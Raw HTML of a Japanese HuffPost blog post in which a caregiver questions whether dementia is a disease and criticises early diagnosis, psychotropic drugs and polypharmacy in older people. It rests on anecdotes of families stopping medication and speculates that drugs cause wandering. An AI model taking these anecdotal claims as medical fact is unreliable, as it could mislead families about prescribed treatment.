pinterest&quot;,&quot;url&quot;:&quot;https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_pinterest%26ncid%3Dengmodushpmg00000005&amp;media=https%3A%2F%2Fimg.huffingtonpost.com%2Fasset%2F5c63b9253b000075036b573a.jpeg%3Fops%3D1778_1000&amp;description=&quot;},{&quot;type&quot;:&quot;line&quot;,&quot;label&quot;:&quot;Share on line&quot;,&quot;url&quot;:&quot;https://line.me/R/msg/text/?%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F%20https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_line%26ncid%3Dengmodushpmg00000008&quot;},{&quot;type&quot;:&quot;hatena&quot;,&quot;label&quot;:&quot;Share on hatena&quot;,&quot;url&quot;:&quot;https://b.hatena.ne.jp/entry/https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_hatena%26ncid%3Dother_hatena_a1azwal0mug&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5c5d1422e4b0974f75ad1e27&quot;,&quot;position&quot;:&quot;side&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;jp&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.jp/taeko-maruo/dementia_b_5520703.html#comments&quot;}"><div class="social-buttons social-buttons--side js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F&amp;url=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--pinterest js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_pinterest%26ncid%3Dengmodushpmg00000005&amp;media=https%3A%2F%2Fimg.huffingtonpost.com%2Fasset%2F5c63b9253b000075036b573a.jpeg%3Fops%3D1778_1000&amp;description=" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="pinterest" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="pinterest" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1"><defs><polygon id="path-1" points="4.47761199e-05 19.8723881 19.8723881 19.8723881 19.8723881 1.49253731e-05 4.47761199e-05 1.49253731e-05"></polygon></defs><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-22.000000, -103.000000)"><g id="icon_pinterest" transform="translate(22.000000, 103.000000)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M9.93616418,1.49253731e-05 C4.44855224,1.49253731e-05 4.47761199e-05,4.44867164 4.47761199e-05,9.93613433 C4.47761199e-05,14.1455373 2.61885075,17.7410597 6.3151194,19.1888209 C6.22825373,18.4025522 6.14989552,17.1967313 6.34959701,16.3385224 C6.53019403,15.563 7.5148209,11.3995672 7.5148209,11.3995672 C7.5148209,11.3995672 7.21750746,10.8043433 7.21750746,9.92434328 C7.21750746,8.54270149 8.01840299,7.51120896 9.01541791,7.51120896 C9.8631791,7.51120896 10.2727313,8.14777612 10.2727313,8.91091045 C10.2727313,9.76344776 9.72989552,11.0379254 9.44974627,12.2192687 C9.21556716,13.2082239 9.94571642,14.0146418 10.9210896,14.0146418 C12.687209,14.0146418 14.0446716,12.1525522 14.0446716,9.46464179 C14.0446716,7.08568657 12.3351194,5.42225373 9.89422388,5.42225373 C7.0670597,5.42225373 5.40765672,7.54285075 5.40765672,9.73434328 C5.40765672,10.5882239 5.73661194,11.5040448 6.1470597,12.001806 C6.22825373,12.1001642 6.24019403,12.1864328 6.21601493,12.2867313 C6.14049254,12.6006119 5.9728806,13.2755373 5.94004478,13.413597 C5.89661194,13.5955373 5.79601493,13.6340448 5.60780597,13.5465821 C4.36661194,12.9688209 3.59079104,11.1544925 3.59079104,9.6971791 C3.59079104,6.56285075 5.86810448,3.68434328 10.1560149,3.68434328 C13.6028806,3.68434328 16.2815373,6.14061194 16.2815373,9.423 C16.2815373,12.8474776 14.1224328,15.6032985 11.1255672,15.6032985 C10.1187015,15.6032985 9.17213433,15.0803134 8.84810448,14.462403 C8.84810448,14.462403 8.35004478,16.3595672 8.22914925,16.8244925 C8.0048209,17.6874776 7.39929851,18.7694179 6.99422388,19.4292687 C7.92392537,19.7170299 8.91183582,19.872403 9.93616418,19.872403 C15.4237761,19.872403 19.8724328,15.4237463 19.8724328,9.93613433 C19.8724328,4.44867164 15.4237761,1.49253731e-05 9.93616418,1.49253731e-05" id="Fill-1" fill="#171D67" mask="url(#mask-2)"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--line js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on line" href="https://line.me/R/msg/text/?%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F%20https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_line%26ncid%3Dengmodushpmg00000008" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="line" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="line" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24px" height="24px" viewBox="0 0 512 512"><path d="M256 19.047c141.169 0 256 90.522 256 201.789 0 44.544-17.776 84.644-54.907 124.211-53.657 60.048-173.752 133.182-201.093 144.384-27.3 11.183-23.307-7.086-22.159-13.373.655-3.789 3.604-21.34 3.604-21.34.881-6.369 1.761-16.18-.819-22.467-2.867-6.922-14.192-10.526-22.549-12.268-123.003-15.831-214.077-99.431-214.077-199.147 0-111.268 114.852-201.789 256-201.789zm-105.186 270.336c7.537 0 13.66-5.939 13.681-13.313 0-7.312-6.144-13.291-13.681-13.291h-38.154v-87.409c0-7.312-6.144-13.291-13.681-13.291-7.557 0-13.681 5.979-13.681 13.291v100.68c0 7.353 6.145 13.333 13.681 13.333h51.835zm53.597-13.292v-100.659c0-7.312-6.145-13.291-13.681-13.291-7.537 0-13.681 5.979-13.681 13.291v100.659c0 7.353 6.164 13.333 13.681 13.333 7.557 0 13.681-6.001 13.681-13.333zm124.784 0h.021v-100.598c0-7.312-6.144-13.292-13.681-13.292-7.557 0-13.701 5.98-13.701 13.292v62.3l-53.084-70.287c-2.601-3.358-6.656-5.325-10.957-5.325-1.475 0-2.929.226-4.321.677-5.611 1.802-9.359 6.86-9.359 12.574v100.659c0 7.353 6.145 13.333 13.681 13.333 7.558 0 13.701-6.001 13.701-13.333v-62.238l53.084 70.226c2.581 3.358 6.615 5.325 10.916 5.325 1.475 0 2.929-.226 4.321-.677 5.632-1.822 9.38-6.86 9.38-12.636zm83.846-63.57h-38.195v-23.757h38.195c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.291-13.619-13.291h-51.876c-7.496 0-13.619 5.979-13.619 13.291v100.701c0 7.353 6.103 13.332 13.619 13.332h51.876c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.292-13.619-13.292h-38.195v-23.756h38.195c7.495 0 13.619-5.98 13.619-13.292 0-7.353-6.104-13.292-13.619-13.292v.021z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--hatena js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on hatena" href="https://b.hatena.ne.jp/entry/https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_hatena%26ncid%3Dother_hatena_a1azwal0mug" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="hatena" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="hatena" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 512 512" xml:space="preserve"><path d="M.553 64h127.856c42.619 0 101.233 0 143.852 15.032 37.295 15.053 47.944 60.252 42.619 95.395 0 35.165-31.948 60.253-69.243 65.27 15.995 5.038 31.97 10.056 47.944 20.091 47.923 30.126 58.593 100.413 31.948 145.612-21.319 45.199-74.588 60.252-127.856 60.252h-197.12v-401.653zm399.565 0h106.557l-.021 266.097h-106.536v-266.097zm-293.028 75.305l.021 75.306s58.594 0 69.243-5.018c37.273-5.018 37.273-55.235 5.324-65.27-15.974-5.018-74.588-5.018-74.588-5.018zm0 155.648v85.36h58.635c21.319 0 42.618 0 53.268-20.091 15.975-25.108 5.305-55.234-26.644-60.252-26.645-5.018-85.259-5.018-85.259-5.018zm346.297 60.252c32.358 0 58.613 24.74 58.613 55.234 0 30.495-26.255 55.234-58.613 55.234-32.358 0-58.614-24.739-58.614-55.234 0-30.494 26.256-55.234 58.614-55.234z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></aside><div class="entry__content-and-right-rail-container"><div class="entry__content-list-container js-cet-unit-buzz_body"><section class="entry__content-list js-main-content-list" id="entry-body"><span id="percent-trigger"></span><section class="entry__content-list js-entry-content js-cet-subunit"><div class="js-react-hydrator" data-component-name="IncontentPlayer" data-component-id="4754" data-component-props="{&quot;options&quot;:{&quot;theme&quot;:&quot;news&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;jp&quot;,&quot;name&quot;:&quot;日本 (Japan)&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.jp&quot;,&quot;locale&quot;:&quot;ja_JP&quot;},&quot;originalEdition&quot;:&quot;jp&quot;,&quot;isMapi&quot;:false,&quot;isAmp&quot;:false,&quot;isMobile&quot;:false,&quot;isAdsFree&quot;:false,&quot;isVideoEntry&quot;:false,&quot;isEntry&quot;:true,&quot;isMt&quot;:true,&quot;entryId&quot;:&quot;5c5d1422e4b0974f75ad1e27&quot;,&quot;entryPermalink&quot;:&quot;https://www.huffingtonpost.jp/taeko-maruo/dementia_b_5520703.html&quot;,&quot;entryTagsList&quot;:&quot;koseirodoshorokenkyoku,shakai,byoki,ninchisho,jakunenseininchisho,japan,nipponronenigakkai,news,@blog,@migrated&quot;,&quot;sectionSlug&quot;:&quot;news&quot;,&quot;deptSlug&quot;:null,&quot;sectionRedirectUrl&quot;:null,&quot;subcategories&quot;:&quot;&quot;,&quot;isWide&quot;:false,&quot;isShopping&quot;:false,&quot;headerOverride&quot;:null,&quot;noVideoAds&quot;:false,&quot;disableFloat&quot;:false,&quot;isNative&quot;:false,&quot;isHighline&quot;:false,&quot;vidibleConfigValues&quot;:null,&quot;connatixConfigValues&quot;:null,&quot;topConnatixThumnbailSrc&quot;:&quot;[data-uri]&quot;,&quot;customAmpComponents&quot;:[],&quot;ampAssetsUrl&quot;:&quot;https://amp.assets.huffpost.com&quot;,&quot;videoTraits&quot;:null,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;positionInSubUnitCounts&quot;:{&quot;article_body&quot;:{&quot;count&quot;:1},&quot;blog_summary&quot;:{&quot;count&quot;:0},&quot;before_you_go_content&quot;:{&quot;count&quot;:0}},&quot;connatixCountsHelper&quot;:{&quot;count&quot;:0},&quot;buzzfeedTracking&quot;:{&quot;context_page_id&quot;:&quot;5c5d1422e4b0974f75ad1e27&quot;,&quot;context_page_type&quot;:&quot;buzz&quot;,&quot;destination&quot;:&quot;huffpost&quot;,&quot;mode&quot;:&quot;desktop&quot;,&quot;page_edition&quot;:&quot;ja-jp&quot;},&quot;tags&quot;:[{&quot;name&quot;:&quot;厚生労働省老健局&quot;,&quot;slug&quot;:&quot;koseirodoshorokenkyoku&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/koseirodoshorokenkyoku&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/news/koseirodoshorokenkyoku&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/news/koseirodoshorokenkyoku&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.jp/news/koseirodoshorokenkyoku/&quot;},{&quot;name&quot;:&quot;社会&quot;,&quot;slug&quot;:&quot;shakai&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/shakai&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/news/shakai&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/news/shakai&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;NEWS&quot;,&quot;slug&quot;:&quot;news&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;国内ニュース&quot;,&quot;slug&quot;:&quot;japan-news&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffingtonpost.jp/news/japan-news/&quot;},{&quot;name&quot;:&quot;病気&quot;,&quot;slug&quot;:&quot;byoki&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/byoki&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/news/byoki&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/news/byoki&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;NEWS&quot;,&quot;slug&quot;:&quot;news&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;病と社会&quot;,&quot;slug&quot;:&quot;disease-and-society&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffingtonpost.jp/news/disease-and-society/&quot;},{&quot;name&quot;:&quot;認知症&quot;,&quot;slug&quot;:&quot;ninchisho&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/ninchisho&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/news/ninchisho&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/news/ninchisho&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.jp/news/ninchisho/&quot;},{&quot;name&quot;:&quot;若年性認知症&quot;,&quot;slug&quot;:&quot;jakunenseininchisho&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/jakunenseininchisho&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/news/jakunenseininchisho&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/news/jakunenseininchisho&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.jp/news/jakunenseininchisho/&quot;},{&quot;name&quot;:&quot;Japan&quot;,&quot;slug&quot;:&quot;japan&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/japan&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/news/japan&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/news/japan&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.jp/news/japan/&quot;},{&quot;name&quot;:&quot;日本老年医学会&quot;,&quot;slug&quot;:&quot;nipponronenigakkai&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/nipponronenigakkai&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/news/nipponronenigakkai&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/news/nipponronenigakkai&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.jp/news/nipponronenigakkai/&quot;},{&quot;name&quot;:&quot;News&quot;,&quot;slug&quot;:&quot;news&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/news&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.jp/news/news&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.jp/news/news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;NEWS&quot;,&quot;slug&quot;:&quot;news&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;news&quot;,&quot;slug&quot;:&quot;whatsnew&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffingtonpost.jp/news/whatsnew/&quot;}],&quot;isLiveblogLive&quot;:null,&quot;isLiveblog&quot;:false,&quot;backfillRelatedArticles&quot;:[],&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Fhp_auth_done%3D1&quot;,&quot;cetUnit&quot;:&quot;buzz_body&quot;,&quot;enableIncontentPlayer&quot;:true}}"><div></div></div><div class="primary-cli cli cli-text "><p>「ボケ」「痴呆」と言う言い方が普通だったのが、２００４年３月の「日本老年医学会」での「差別的である」との問題提起を受け、厚生労働省老健局が２００４年１２月２４日から行政用語を「認知症」に変更。この「症」が付けば「症状」の「症」なので、「病気」。そこから「早期発見」「早期治療」を促されてきた感があります。＜薬＞とは無縁だった高齢者に「進行を遅らせる」というあやふやな言い方で、すがる思いの家族が医師処方の薬を飲ませ始めたのでした。</p></div><div class="primary-cli cli cli-text "><p>自身の家族の「介護」の３人目の父は「ボケ」てましたが、その約２年前には＜薬＞を飲むことなく旅立ちました。</p></div><div class="primary-cli cli cli-text "><p>１１年前から始めさせてもらった「つどい場さくらちゃん」に来られる本人・介護者・介護職の口から、＜薬＞＜徘徊＞と言う言葉が盛んにきかれるようになり、いつも＜？＞＜？＞の連続でした。そもそも、＜徘徊＞という言葉も“ヘン“です。「あてもなくうろつく」とありますが、本人は「会社へ行かなあかん」「子どもたちが帰ってくるのに晩ご飯の買い物行かなあかん」理由があって飛びだし途中でわからなくなっている「迷子」状態。＜薬＞を飲んだ後、形相が変わり幻覚が見え興奮して飛び出す・・等、本人をちゃんと観察できる家族はその変化をキャッチして飲ませるのを止めて元通りに落ち着いたと何人もの家族から聞いています。</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-hpj_dw_article_inread" class="ad-entry_paragraph_1">
  <script type="text/javascript">
  var hpGAM = hpGAM || {};
  hpGAM.cmd = hpGAM.cmd || [];
  hpGAM.cmd.push(function(){
    hpGAM.render("hpj_dw_article_inread", "entry_paragraph_1");
    
    return;
  });
  </script>
</div>
</div></div></div><div class="primary-cli cli cli-text "><p>「若年性認知症」といわれている方々の＜薬＞はわかりません。</p></div><div class="primary-cli cli cli-text "><p>「高齢者」とくくられている方々の身体的変化は、目は見づらく、音は聞きづらく、瞬時の運動機能も落ち・・・それが、「加齢」。　「頭」の中の機能も落ちるのが自然。しかし、世の中こぞって加齢によるもの忘れと「認知症」は違う・・早期発見・早期治療＝薬投与。自分の中の変化は自分が一番解っていらっしゃいます。その不安を身近な、大切な家族にこそ知られまいと心配かけたくないと「取りつくろう」のです。高齢になると、自分の状態が正しく伝えることが出来にくくなる、その方々への多剤投与はいかがなものでしょうか。「つどい場さくらちゃん」に連れて来られた方の最高は２０数種類の薬を飲ましているという家族に思わず怒りを覚えました。伝えられない本人の代弁者は＜家族＞です。医師に伝えないと・・・高齢になっていろんな「科」を受診すれば必ず＜薬＞がセット、年齢・体格・排出機能差に関わらず同じ１錠・・ヘンだと思う。臓器別に細分化、専門分化されている今の医療に高齢者は合わない。ひとりのからだを総合的にみてくれる「科」＝「長生き科」が必要では？</p></div><div class="primary-cli cli cli-text "><p>「徘徊」による「行方不明者」が１万人を超える！というニュースをみるとそこに＜薬＞を想うのは私だけでしょうか？</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-hpj_dw_article_paragraph2_txt" class="ad-entry_paragraph_2">
  <script type="text/javascript">
  var hpGAM = hpGAM || {};
  hpGAM.cmd = hpGAM.cmd || [];
  hpGAM.cmd.push(function(){
    hpGAM.render("hpj_dw_article_paragraph2_txt", "entry_paragraph_2");
    
    return;
  });
  </script>
</div>
</div></div></div><div class="primary-cli cli cli-text "><p>みなさん、＜不安＞なんです。自分が＜不安＞なんです。</p></div><div class="primary-cli cli cli-text "><p>そこで必要なのは、＜安心＞できる＜ひと＞がそばに居てくれること。そっとそばに居てそっと手をにぎってくれて「大丈夫だよ」の声かけだと思います。決して「向精神薬」ではないです。身体が動かず、意識がクリアは辛すぎます。“ボケ”ることは人生の辛い出来事からの開放・・・神さまのプレゼントだと思います。ただ、初期の「不安」な時に寄りそってくれる＜ひと＞がいる。多くの「つどい場さくらちゃん」に来て下さった本人・介護者から学ばせていただきました。</p></div><div class="primary-cli cli cli-text "><p><a href="http://www.amazon.co.jp/dp/4893088149/" target="_hplink" role="link" rel="nofollow" class=" js-entry-link cet-external-link" data-vars-item-name="" data-vars-item-type="text" data-vars-unit-name="5c5d1422e4b0974f75ad1e27" data-vars-unit-type="buzz_body" data-vars-target-content-id="http://www.amazon.co.jp/dp/4893088149/" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="0"></a></p></div><figure class="cli cli-image js-no-inject"><div class="img-sized"><div class="img-sized__placeholder" style="width:300px"><div style="padding-top:100%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5c63b925230000ed0222738c.jpeg?ops=scalefit_720_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5c63b925230000ed0222738c.jpeg?ops=scalefit_1440&amp;format=webp 2x"/><img class="img-sized__img portrait" loading="lazy" fetchpriority="auto" alt="" width="300" height="300" src="https://img.huffingtonpost.com/asset/5c63b925230000ed0222738c.jpeg?ops=scalefit_720_noupscale" srcSet="https://img.huffingtonpost.com/asset/5c63b925230000ed0222738c.jpeg?ops=scalefit_720_noupscale 1x, https://img.huffingtonpost.com/asset/5c63b925230000ed0222738c.jpeg?ops=scalefit_1440 2x"/></picture></div><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper"></div></figure><div class="primary-cli cli cli-text "><p>※2014.06.27 16:29 記事の追加修正を行いました</p></div></section></section><section class="entry__extra js-extra-content-list" id="entry-extra"><section id="entry-footer" class="entry-footer"><div class="share-bar share-bar--footer js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="5796" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;footer&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F&amp;url=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&quot;},{&quot;type&quot;:&quot;pinterest&quot;,&quot;label&quot;:&quot;Share on pinterest&quot;,&quot;url&quot;:&quot;https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.huffingtonpost.jp%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Futm_campaign%3Dshare_pinterest%26ncid%3Dengmodushpmg00000005&amp;media=https%3A%2F%2Fimg.huffingtonpost.com%2Fasset%2F5c63b9253b000075036b573a.jpeg%3Fops%3D1778_1000&amp;description=&quot;},{&quot;type&quot;:&quot;line&quot;,&quot;label&quot;:&quot;Share on 